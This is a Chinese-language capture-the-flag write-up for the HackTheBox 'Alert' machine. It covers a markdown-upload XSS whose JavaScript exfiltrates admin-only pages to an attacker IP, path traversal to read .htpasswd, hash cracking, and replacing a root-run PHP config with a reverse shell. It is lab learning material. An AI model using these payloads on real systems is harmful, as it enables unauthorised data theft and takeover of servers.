[htb] Alert
一,信息收集
端口扫描
1 2 3 4 5 6 7 8 9 10
╰─$ nmap -F alert.htb Starting Nmap 7.95 ( https://nmap.org ) at 2024-11-25 20:05 CST Nmap scan report for alert.htb (10.10.11.44) Host is up (1.1s latency). Not shown: 98 closed tcp ports (conn-refused) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http Nmap done: 1 IP address (1 host up) scanned in 48.55 seconds
子域扫描
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25
╰─$ ffuf -u http://alert.htb -w ~/Documents/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host: FUZZ.alert.htb" -fc 301 130 ↵ /'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v2.1.0-dev ________________________________________________ :: Method : GET :: URL : http://alert.htb :: Wordlist : FUZZ: /Users/bamuwe/Documents/SecLists/Discovery/DNS/subdomains-top1million-110000.txt :: Header : Host: FUZZ.alert.htb :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200-299,301,302,307,401,403,405,500 :: Filter : Response status: 301 ________________________________________________ statistics [Status: 401, Size: 467, Words: 42, Lines: 15, Duration: 512ms]
网站踩点
子域需要凭证才能登陆
主域名主要关注两个页面
alert页面
文件上传页面
这个页面可以上传
md文件,而md文件可以夹带javascript代码,存在xss漏洞。例如上传一个
1.md1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22
POST /visualizer.php HTTP/1.1 Host: alert.htb Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Referer: http://alert.htb/index.php?page=alert Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygOI2G4KfSmUrcef5 Cache-Control: max-age=0 Origin: http://alert.htb Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Content-Length: 224 ------WebKitFormBoundarygOI2G4KfSmUrcef5 Content-Disposition: form-data; name="file"; filename="1.md" Content-Type: text/x-markdown # hello <script> alert('123') </script> ------WebKitFormBoundarygOI2G4KfSmUrcef5--
上传后访问会触发改xss漏洞

上传的1.md页面
同时右下角会有一个
share markdown的链接,用于分享该页面。contact us页面成功发送消息后页面
这里存在一个与管理员的交互,当我们发送链接给管理员时,管理员会点击我们的链接
1 2 3 4 5 6 7 8 9 10 11 12 13 14
POST /contact.php HTTP/1.1 Host: alert.htb Accept-Encoding: gzip, deflate Origin: http://alert.htb Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded Upgrade-Insecure-Requests: 1 Referer: http://alert.htb/index.php?page=contact User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Content-Length: 64 email=admin%40admin.com&message=http%3A%2F%2F10.10.16.33%2Fhello
通过和本地
http服务交互来验证1 2 3 4 5
╭─bamuwe@Mac ~/Desktop ╰─$ python3 -m http.server 80 Serving HTTP on :: port 80 (http://[::]:80/) ... ::ffff:10.10.11.44 - - [25/Nov/2024 20:21:13] code 404, message File not found ::ffff:10.10.11.44 - - [25/Nov/2024 20:21:13] "GET /hello HTTP/1.1" 404 -
二,漏洞利用
思路:首先,上传带有恶意js代码的md文件,向管理员发送该md文件的链接,诱导管理员访问该md页面,当管理员访问了上传的md文件时,md夹带的恶意js代码工作,从管理员的客户端发起对http://alert.htb的请求,并将请求获得的响应内容发送至我们的攻击机。
不同与其他xss窃取cookie的思路,这里是为了看到一些只有管理员权限才能看见的㊙️🍯东西。
编写并上传恶意
md文件1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28
POST /visualizer.php HTTP/1.1 Host: alert.htb Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryosVQK25UkQ5xdMYL Referer: http://alert.htb/index.php?page=alert Accept-Encoding: gzip, deflate Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Cache-Control: max-age=0 Origin: http://alert.htb Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Content-Length: 662 ------WebKitFormBoundaryosVQK25UkQ5xdMYL Content-Disposition: form-data; name="file"; filename="shell.md" Content-Type: text/x-markdown # hello~ <script> fetch("http://alert.htb/").then(response => response.text()) .then(data => fetch("http://10.10.16.33:1234", { method: "POST", body: data })); </script> ------WebKitFormBoundaryosVQK25UkQ5xdMYL--
从响应中能够获取
share_markdown_link发送
md链接给管理员1 2 3 4 5 6 7 8 9 10 11 12 13 14
POST /contact.php HTTP/1.1 Host: alert.htb Referer: http://alert.htb/index.php?page=contact User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 Origin: http://alert.htb Upgrade-Insecure-Requests: 1 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded Content-Length: 79 email=admin%40admin.com&message={share_markdown_link}
在本地起一个
nc接收数据1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40
╰─$ nc -lvnp 1234 Connection from 10.10.11.44:50130 POST / HTTP/1.1 Host: 10.10.16.33:1234 Connection: keep-alive Content-Length: 1012 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/122.0.6261.111 Safari/537.36 Content-Type: text/plain;charset=UTF-8 Accept: */* Origin: http://alert.htb Referer: http://alert.htb/ Accept-Encoding: gzip, deflate <!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="stylesheet" href="css/style.css"> <title>Alert - Markdown Viewer</title> </head> <body> <nav> <a href="index.php?page=alert">Markdown Viewer</a> <a href="index.php?page=contact">Contact Us</a> <a href="index.php?page=about">About Us</a> <a href="index.php?page=donate">Donate</a> <a href="index.php?page=messages">Messages</a> </nav> <div class="container"> <h1>Markdown Viewer</h1><div class="form-container"> <form action="visualizer.php" method="post" enctype="multipart/form-data"> <input type="file" name="file" accept=".md" required> <input type="submit" value="View Markdown"> </form> </div> </div> <footer> <p style="color: black;">© 2024 Alert. All rights reserved.</p> </footer> </body> </html>
仔细阅读
html代码可以发现,这里比我们能看见的多了一个Messages链接深入利用
Messages链接为了方便这个利用过程,我使用的是
yakit的序列功能yakit截图
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36
╰─$ nc -lvnp 1234 Connection from 10.10.11.44:51638 POST / HTTP/1.1 Host: 10.10.16.33:1234 Connection: keep-alive Content-Length: 821 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/122.0.6261.111 Safari/537.36 Content-Type: text/plain;charset=UTF-8 Accept: */* Origin: http://alert.htb Referer: http://alert.htb/ Accept-Encoding: gzip, deflate <!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="stylesheet" href="css/style.css"> <title>Alert - Markdown Viewer</title> </head> <body> <nav> <a href="index.php?page=alert">Markdown Viewer</a> <a href="index.php?page=contact">Contact Us</a> <a href="index.php?page=about">About Us</a> <a href="index.php?page=donate">Donate</a> <a href="index.php?page=messages">Messages</a> </nav> <div class="container"> <h1>Messages</h1><ul><li><a href='messages.php?file=2024-03-10_15-48-34.txt'>2024-03-10_15-48-34.txt</a></li></ul> </div> <footer> <p style="color: black;">© 2024 Alert. All rights reserved.</p> </footer> </body> </html>
阅读源码可以发现这里存在一个
2024-03-10_15-48-34.txt经过尝试可以发现这里存在文件包含漏洞,尝试找到登陆子域的密码,apache2网页认证的密码一般存在.htapasswd中,但是这里并不能直接从默认目录得到,所以接下来要做的就是不断的枚举,想想这个“管理员”也挺惨的,要连着点多少次钓鱼链接。 上传文件请求包如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29
POST /visualizer.php HTTP/1.1 Host: alert.htb Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryosVQK25UkQ5xdMYL Referer: http://alert.htb/index.php?page=alert Accept-Encoding: gzip, deflate Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Cache-Control: max-age=0 Origin: http://alert.htb Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Content-Length: 662 ------WebKitFormBoundaryosVQK25UkQ5xdMYL Content-Disposition: form-data; name="file"; filename="shell.md" Content-Type: text/x-markdown # hello~ <script> fetch("http://alert.htb/messages.php?file=../../../../../../etc/apache2/sites-available/000-default.conf").then(response => response.text()) .then(data => fetch("http://10.10.16.33:1234", { method: "POST", body: data })); </script> ------WebKitFormBoundaryosVQK25UkQ5xdMYL--
获得响应内容如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57
╰─$ nc -lvnp 1234 Connection from 10.10.11.44:52684 POST / HTTP/1.1 Host: 10.10.16.33:1234 Connection: keep-alive Content-Length: 1108 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/122.0.6261.111 Safari/537.36 Content-Type: text/plain;charset=UTF-8 Accept: */* Origin: http://alert.htb Referer: http://alert.htb/ Accept-Encoding: gzip, deflate <pre><VirtualHost *:80> ServerName alert.htb DocumentRoot /var/www/alert.htb <Directory /var/www/alert.htb> Options FollowSymLinks MultiViews AllowOverride All </Directory> RewriteEngine On RewriteCond %{HTTP_HOST} !^alert\.htb$ RewriteCond %{HTTP_HOST} !^$ RewriteRule ^/?(.*)$ http://alert.htb/$1 [R=301,L] ErrorLog ${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined </VirtualHost> <VirtualHost *:80> ServerName statistics.alert.htb DocumentRoot /var/www/statistics.alert.htb <Directory /var/www/statistics.alert.htb> Options FollowSymLinks MultiViews AllowOverride All </Directory> <Directory /var/www/statistics.alert.htb> Options Indexes FollowSymLinks MultiViews AllowOverride All AuthType Basic AuthName "Restricted Area" AuthUserFile /var/www/statistics.alert.htb/.htpasswd Require valid-user </Directory> ErrorLog ${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined </VirtualHost> </pre>
发现了
.htpasswd的存放路径,如法炮制,获得密码1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
╰─$ nc -lvnp 1234 Connection from 10.10.11.44:48946 POST / HTTP/1.1 Host: 10.10.16.33:1234 Connection: keep-alive Content-Length: 57 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/122.0.6261.111 Safari/537.36 Content-Type: text/plain;charset=UTF-8 Accept: */* Origin: http://alert.htb Referer: http://alert.htb/ Accept-Encoding: gzip, deflate <pre>albert:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/ </pre>
使用hashcat破解该密码
1
2
╰─$ hashcat -m 1600 -a 0 passwd ~/Documents/rockyou.txt --username --show
albert:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/:manchesterunited
可以直接用这个账密登陆ssh
三,权限提升
查看端口时发现有个开启监听的8080端口,但是没有显示是什么进程监听,所以使用ssh转发进一步查看
1
2
3
4
5
6
7
8
9
10
11
12
albert@alert:~$ netstat -tunlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
转发
8080端口到本地1 2
╭─bamuwe@Mac ~ ╰─$ ssh -L 127.0.0.1:8080:alert.htb:8080 [email protected]

访问
http://127.0.0.1:8080http://127.0.0.1:8080
深入利用
website monitor
Website monitor文件在/opt目录下1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24
albert@alert:/opt/website-monitor$ cat index.php <?php include('config/configuration.php'); include(PATH.'/Parsedown.php'); if(!file_exists(PATH.'/monitors.json')) die('<h1>Missing monitors.json</h1><p>You’ll need a <code>monitors.json</code> file in the same location where this script exists. See <a href="https://github.com/neatnik/website-monitor">this page</a> for more information.</p>'); if(!file_exists(PATH.'/monitors')) die('<h1>Missing monitors directory</h1><p>You’ll need a <code>monitors</code> directory in the same location where this script exists. See <a href="https://github.com/neatnik/website-monitor">this page</a> for more information.</p>'); if(!file_exists(PATH.'/incidents')) die('<h1>Missing incidents directory</h1><p>You’ll need an <code>incidents</code> directory in the same location where this script exists. See <a href="https://github.com/neatnik/website-monitor">this page</a> for more information.</p>'); if(!is_writable(PATH.'/monitors')) die('<h1>Monitors directory is not writable</h1><p>Your <code>monitors</code> directory is not writable. Please adjust its permissions and try again. See <a href="https://github.com/neatnik/website-monitor">this page</a> for more information.</p>'); ?><!DOCTYPE html> <html lang="en"> <head> <title>Website Monitor</title> <meta charset="utf-8"> <meta name="theme-color" content="#212529">
查看
index.php可以发现,包括了config/configuration.php文件,同时也可以发现,这个文件是我们唯一可以修改的文件1 2 3 4 5 6 7 8 9 10
albert@alert:/opt/website-monitor/config$ ll total 12 drwxrwxr-x 2 root management 4096 Oct 12 04:17 ./ drwxrwxr-x 7 root root 4096 Oct 12 01:07 ../ -rwxrwxr-x 1 root management 49 Nov 5 14:31 configuration.php* albert@alert:/opt/website-monitor/config$ cat configuration.php <?php define('PATH', '/opt/website-monitor'); ?> albert@alert:/opt/website-monitor/config$
使用一个
php-reverse-shell替换configuration.php,获得反弹shell1 2 3 4
albert@alert:/opt/website-monitor/config$ vim 1.php albert@alert:/opt/website-monitor/config$ ls 1.php configuration.php albert@alert:/opt/website-monitor/config$ mv 1.php configuration.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14
╭─bamuwe@Mac ~ ╰─$ rlwrap nc -lvnp 4444 id Connection from 10.10.11.44:53088 Linux alert 5.4.0-200-generic #220-Ubuntu SMP Fri Sep 27 13:19:16 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux 13:06:00 up 1:00, 3 users, load average: 0.00, 0.00, 0.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT albert pts/0 10.10.16.33 12:51 3.00s 0.03s 0.03s -bash albert pts/1 10.10.14.155 12:53 8:16 0.02s 0.02s -bash albert pts/2 10.10.16.33 12:54 8:29 0.01s 0.01s -bash uid=0(root) gid=0(root) groups=0(root) /bin/sh: 0: can't access tty; job control turned off # uid=0(root) gid=0(root) groups=0(root) #
四,总结
非常有意思的一个靶机,虽然前面对于不熟练xss的我非常折磨,但是通过这个靶机学习了许多!!!